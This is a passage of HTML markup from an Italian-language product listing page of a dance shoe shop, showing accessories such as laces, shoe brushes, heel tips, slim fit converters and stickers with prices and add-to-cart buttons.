class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-nero-75-cm.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-nero-75-cm.html" class="vertical-helper image-link" title="Diamant Lacci [1 Paio - Nero - 75 cm]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW109461.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Lacci [1 Paio - Nero - 75 cm]" title="Diamant Lacci [1 Paio - Nero - 75 cm]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-nero-75-cm.html">Diamant Lacci [1 Paio - Nero - 75 cm]</a></p><p
class="product-price"><span
class="price">4,13 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-nero-75-cm.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-nero-75-cm.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW109461.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Lacci [1 Paio - Nero - 75 cm]" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-nero-75-cm.html">Diamant Lacci [1 Paio - Nero - 75 cm]</a></p><p
class="product-price"><span
class="price">4,13 €</span>*</p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-nero-75-cm.html" title="Diamant Lacci [1 Paio - Nero - 75 cm]" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a><form
name="product42" id="product_listing_add_cart_98620" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<input
type="hidden" name="action" value="add_product" id="action43"  />
<input
type="hidden" name="product" value="98620"  />
<input
type="hidden" name="qty" value="1"  />
<input
type="hidden" name="gotoCart" value="1" id="gotoCart44"  />
<button
type="submit" class="btn btn-primary preloader pull-left btn-cart-listing" title="aggiungi al carrello">
<i
class="mdi mdi-cart-plus"></i>&nbsp;
Carrello
</button></form></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer panel-discount" onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-mund-nasen-maske-2er-pack-standard-100-by-oeko-tex.html'"><div
class="floating-price"><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 4,96 €</span>
<span
class="price-discount">-76.2%</span>
<span
class="price-old text-muted">Normale 20,79 €</span></p></div><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-mund-nasen-maske-2er-pack-standard-100-by-oeko-tex.html" class="vertical-helper image-link" title="Diamant Mund-Nasen-Maske 2er-Pack (Standard 100 by Oeko-Tex®)">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW10961.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Mund-Nasen-Maske 2er-Pack (Standard 100 by Oeko-Tex®)" title="Diamant Mund-Nasen-Maske 2er-Pack (Standard 100 by Oeko-Tex®)" width="300" height="225" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-mund-nasen-maske-2er-pack-standard-100-by-oeko-tex.html">Diamant Mund-Nasen-Maske 2er-Pack (Standard 100 by Oeko-Tex®)</a></p><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 4,96 €</span>
<span
class="price-discount">-76.2%</span>
<span
class="price-old text-muted">Normale 20,79 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer panel-discount" onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-mund-nasen-maske-2er-pack-standard-100-by-oeko-tex.html'"><div
class="floating-price"><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 4,96 €</span>
<span
class="price-discount">-76.2%</span>
<span
class="price-old text-muted">Normale 20,79 €</span></p></div><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-mund-nasen-maske-2er-pack-standard-100-by-oeko-tex.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW10961.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Mund-Nasen-Maske 2er-Pack (Standard 100 by Oeko-Tex®)" width="300" height="225" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-mund-nasen-maske-2er-pack-standard-100-by-oeko-tex.html">Diamant Mund-Nasen-Maske 2er-Pack (Standard 100 by Oeko-Tex®)</a></p><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 4,96 €</span>
<span
class="price-discount">-76.2%</span>
<span
class="price-old text-muted">Normale 20,79 €</span>*</p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-mund-nasen-maske-2er-pack-standard-100-by-oeko-tex.html" title="Diamant Mund-Nasen-Maske 2er-Pack (Standard 100 by Oeko-Tex®)" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-prodotto-per-la-cura-per-materialeeei-di-pelle-tessuto-sintetico-e-vernice-100ml.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-prodotto-per-la-cura-per-materialeeei-di-pelle-tessuto-sintetico-e-vernice-100ml.html" class="vertical-helper image-link" title="Diamant Prodotto per la Cura per Materialeeei di Pelle, Tessuto Sintetico e Vernice [100ml]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW109301.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Prodotto per la Cura per Materialeeei di Pelle, Tessuto Sintetico e Vernice [100ml]" title="Diamant Prodotto per la Cura per Materialeeei di Pelle, Tessuto Sintetico e Vernice [100ml]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-prodotto-per-la-cura-per-materialeeei-di-pelle-tessuto-sintetico-e-vernice-100ml.html">Diamant Prodotto per la Cura per Materialeeei di Pelle, Tessuto Sintetico e Vernice [100ml]</a></p><p
class="product-price"><span
class="price">14,13 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-prodotto-per-la-cura-per-materialeeei-di-pelle-tessuto-sintetico-e-vernice-100ml.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-prodotto-per-la-cura-per-materialeeei-di-pelle-tessuto-sintetico-e-vernice-100ml.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW109301.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Prodotto per la Cura per Materialeeei di Pelle, Tessuto Sintetico e Vernice [100ml]" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-prodotto-per-la-cura-per-materialeeei-di-pelle-tessuto-sintetico-e-vernice-100ml.html">Diamant Prodotto per la Cura per Materialeeei di Pelle, Tessuto Sintetico e Vernice [100ml]</a></p><p
class="product-price"><span
class="price">14,13 €</span>*</p><div
class="desc desc-short text-muted ">Diamant prodotto per la cura delle scarpe da ballo è adatto per la
pulizia e la cura dei materiali di pelle, tessuto sintetico e vernice.
Impedisce che la vernice sintetica o la pelle verniciata si incollino
tra loro. Rallenta la ricontaminazione.</div>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-prodotto-per-la-cura-per-materialeeei-di-pelle-tessuto-sintetico-e-vernice-100ml.html" title="Diamant Prodotto per la Cura per Materialeeei di Pelle, Tessuto Sintetico e Vernice [100ml]" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a><form
name="product45" id="product_listing_add_cart_100076" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<input
type="hidden" name="action" value="add_product" id="action46"  />
<input
type="hidden" name="product" value="100076"  />
<input
type="hidden" name="qty" value="1"  />
<input
type="hidden" name="gotoCart" value="1" id="gotoCart47"  />
<button
type="submit" class="btn btn-primary preloader pull-left btn-cart-listing" title="aggiungi al carrello">
<i
class="mdi mdi-cart-plus"></i>&nbsp;
Carrello
</button></form></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-replacement-heel-tips-1-paia.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-replacement-heel-tips-1-paia.html" class="vertical-helper image-link" title="Diamant Replacement Heel Tips [1 Paia]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW01085.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Replacement Heel Tips [1 Paia]" title="Diamant Replacement Heel Tips [1 Paia]" width="300" height="159" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-replacement-heel-tips-1-paia.html">Diamant Replacement Heel Tips [1 Paia]</a></p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-replacement-heel-tips-1-paia.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-replacement-heel-tips-1-paia.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW01085.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Replacement Heel Tips [1 Paia]" width="300" height="159" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-replacement-heel-tips-1-paia.html">Diamant Replacement Heel Tips [1 Paia]</a></p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-replacement-heel-tips-1-paia.html" title="Diamant Replacement Heel Tips [1 Paia]" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-shoe-bag.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-shoe-bag.html" class="vertical-helper image-link" title="Diamant Shoe Bag">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/28179-01c814.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Shoe Bag" title="Diamant Shoe Bag" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-shoe-bag.html">Diamant Shoe Bag</a></p><p
class="product-price"><span
class="price">4,13 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-shoe-bag.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-shoe-bag.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/28179-01c814.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Shoe Bag" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-shoe-bag.html">Diamant Shoe Bag</a></p><p
class="product-price"><span
class="price">4,13 €</span>*</p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-shoe-bag.html" title="Diamant Shoe Bag" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a><form
name="product48" id="product_listing_add_cart_29323" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<input
type="hidden" name="action" value="add_product" id="action49"  />
<input
type="hidden" name="product" value="29323"  />
<input
type="hidden" name="qty" value="1"  />
<input
type="hidden" name="gotoCart" value="1" id="gotoCart50"  />
<button
type="submit" class="btn btn-primary preloader pull-left btn-cart-listing" title="aggiungi al carrello">
<i
class="mdi mdi-cart-plus"></i>&nbsp;
Carrello
</button></form></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-slim-fit-converter-beige-1-pair.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-slim-fit-converter-beige-1-pair.html" class="vertical-helper image-link" title="Diamant Slim Fit Converter [Beige - 1 Pair]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW04002.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Slim Fit Converter [Beige - 1 Pair]" title="Diamant Slim Fit Converter [Beige - 1 Pair]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-slim-fit-converter-beige-1-pair.html">Diamant Slim Fit Converter [Beige - 1 Pair]</a></p><p
class="product-price"><span
class="price">7,46 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-slim-fit-converter-beige-1-pair.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-slim-fit-converter-beige-1-pair.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW04002.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Slim Fit Converter [Beige - 1 Pair]" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-slim-fit-converter-beige-1-pair.html">Diamant Slim Fit Converter [Beige - 1 Pair]</a></p><p
class="product-price"><span
class="price">7,46 €</span>*</p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-slim-fit-converter-beige-1-pair.html" title="Diamant Slim Fit Converter [Beige - 1 Pair]" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-slim-fit-converter-nero-1-paia.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-slim-fit-converter-nero-1-paia.html" class="vertical-helper image-link" title="Diamant Slim Fit Converter [Nero - 1 Paia]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW04001.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Slim Fit Converter [Nero - 1 Paia]" title="Diamant Slim Fit Converter [Nero - 1 Paia]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-slim-fit-converter-nero-1-paia.html">Diamant Slim Fit Converter [Nero - 1 Paia]</a></p><p
class="product-price"><span
class="price">8,29 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-slim-fit-converter-nero-1-paia.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-slim-fit-converter-nero-1-paia.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW04001.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Slim Fit Converter [Nero - 1 Paia]" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-slim-fit-converter-nero-1-paia.html">Diamant Slim Fit Converter [Nero - 1 Paia]</a></p><p
class="product-price"><span
class="price">8,29 €</span>*</p><div
class="desc desc-long text-muted "> Your dancing shoes do not fit perfectly? The slim fit converter from Diamant solves this problem in the most cases! Fits all ladies dance shoes.   Colour:  Black   Amount:  1 Pair    Sizes:  1 =...</div>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-slim-fit-converter-nero-1-paia.html" title="Diamant Slim Fit Converter [Nero - 1 Paia]" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-spazzola-per-la-cura-delle-scarpe-in-pelle-scamosciata.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-spazzola-per-la-cura-delle-scarpe-in-pelle-scamosciata.html" class="vertical-helper image-link" title="Diamant Spazzola per la cura delle scarpe in pelle scamosciata">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW10904.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Spazzola per la cura delle scarpe in pelle scamosciata" title="Diamant Spazzola per la cura delle scarpe in pelle scamosciata" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-spazzola-per-la-cura-delle-scarpe-in-pelle-scamosciata.html">Diamant Spazzola per la cura delle scarpe in pelle scamosciata</a></p><p
class="product-price"><span
class="price">7,46 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-spazzola-per-la-cura-delle-scarpe-in-pelle-scamosciata.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-spazzola-per-la-cura-delle-scarpe-in-pelle-scamosciata.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW10904.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Spazzola per la cura delle scarpe in pelle scamosciata" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-spazzola-per-la-cura-delle-scarpe-in-pelle-scamosciata.html">Diamant Spazzola per la cura delle scarpe in pelle scamosciata</a></p><p
class="product-price"><span
class="price">7,46 €</span>*</p><div
class="desc desc-short text-muted ">Spazzola per la cura delle scarpe scamosciate.</div>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-spazzola-per-la-cura-delle-scarpe-in-pelle-scamosciata.html" title="Diamant Spazzola per la cura delle scarpe in pelle scamosciata" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a><form
name="product51" id="product_listing_add_cart_3864" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<input
type="hidden" name="action" value="add_product" id="action52"  />
<input
type="hidden" name="product" value="3864"  />
<input
type="hidden" name="qty" value="1"  />
<input
type="hidden" name="gotoCart" value="1" id="gotoCart53"  />
<button
type="submit" class="btn btn-primary preloader pull-left btn-cart-listing" title="aggiungi al carrello">
<i
class="mdi mdi-cart-plus"></i>&nbsp;
Carrello
</button></form></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/accessori/diamant-spazzola-per-scarpe-da-ballo-con-suola-in-pelle-al-cromo.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/accessori/diamant-spazzola-per-scarpe-da-ballo-con-suola-in-pelle-al-cromo.html" class="vertical-helper image-link" title="Diamant Spazzola per scarpe da ballo con suola in pelle al cromo">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/diamant_aufraubrste_etuiblau_HW10910_neu.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Spazzola per scarpe da ballo con suola in pelle al cromo" title="Diamant Spazzola per scarpe da ballo con suola in pelle al cromo" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/accessori/diamant-spazzola-per-scarpe-da-ballo-con-suola-in-pelle-al-cromo.html">Diamant Spazzola per scarpe da ballo con suola in pelle al cromo</a></p><p
class="product-price"><span
class="price">7,46 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/accessori/diamant-spazzola-per-scarpe-da-ballo-con-suola-in-pelle-al-cromo.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/accessori/diamant-spazzola-per-scarpe-da-ballo-con-suola-in-pelle-al-cromo.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/diamant_aufraubrste_etuiblau_HW10910_neu.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Spazzola per scarpe da ballo con suola in pelle al cromo" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/accessori/diamant-spazzola-per-scarpe-da-ballo-con-suola-in-pelle-al-cromo.html">Diamant Spazzola per scarpe da ballo con suola in pelle al cromo</a></p><p
class="product-price"><span
class="price">7,46 €</span>*</p><div
class="desc desc-long text-muted ">Un accessorio indispensabile per tutti i ballerini per irruvidire le suole in camoscio - con una pratica custodia.   Tempi di consegna:  Prodotto in magazzino - Se questo prodotto non è in...</div>
<a
href="https://www.diamant-tanzschuhe.com/it/accessori/diamant-spazzola-per-scarpe-da-ballo-con-suola-in-pelle-al-cromo.html" title="Diamant Spazzola per scarpe da ballo con suola in pelle al cromo" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a><form
name="product54" id="product_listing_add_cart_26670" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<input
type="hidden" name="action" value="add_product" id="action55"  />
<input
type="hidden" name="product" value="26670"  />
<input
type="hidden" name="qty" value="1"  />
<input
type="hidden" name="gotoCart" value="1" id="gotoCart56"  />
<button
type="submit" class="btn btn-primary preloader pull-left btn-cart-listing" title="aggiungi al carrello">
<i
class="mdi mdi-cart-plus"></i>&nbsp;
Carrello
</button></form></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-sticker-argento-ca-113x79mm.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-sticker-argento-ca-113x79mm.html" class="vertical-helper image-link" title="Diamant Sticker [Argento - ca. 113x79mm]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW10908.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Sticker [Argento - ca. 113x79mm]" title="Diamant Sticker [Argento - ca. 113x79mm]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-sticker-argento-ca-113x79mm.html">Diamant Sticker [Argento - ca. 113x79mm]</a></p><p
class="product-price"><span
class="price">3,29 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-sticker-argento-ca-113x79mm.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-sticker-argento-ca-113x79mm.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW10908.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Sticker [Argento - ca. 113x79mm]" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-sticker-argento-ca-113x79mm.html">Diamant Sticker [Argento - ca. 113x79mm]</a></p><p
class="product-price"><span
class="price">3,29 €</span>*</p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-sticker-argento-ca-113x79mm.html" title="Diamant Sticker [Argento - ca. 113x79mm]" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a><form
name="product57" id="product_listing_add_cart_26237" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<input
type="hidden" name="action" value="add_product" id="action58"  />
<input
type="hidden" name="product" value="26237"  />
<input
type="hidden" name="qty" value="1"  />
<input
type="hidden" name="gotoCart" value="1" id="gotoCart59"  />
<button
type="submit" class="btn btn-primary preloader pull-left btn-cart-listing" title="aggiungi al carrello">
<i
class="mdi mdi-cart-plus"></i>&nbsp;
Carrello
</button></form></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-sticker-blu-ca-113x79mm.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-sticker-blu-ca-113x79mm.html" class="vertical-helper image-link" title="Diamant Sticker [Blu - ca. 113x79mm]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW10907.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Sticker [Blu - ca. 113x79mm]" title="Diamant Sticker [Blu - ca. 113x79mm]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-sticker-blu-ca-113x79mm.html">Diamant Sticker [Blu - ca. 113x79mm]</a></p><p
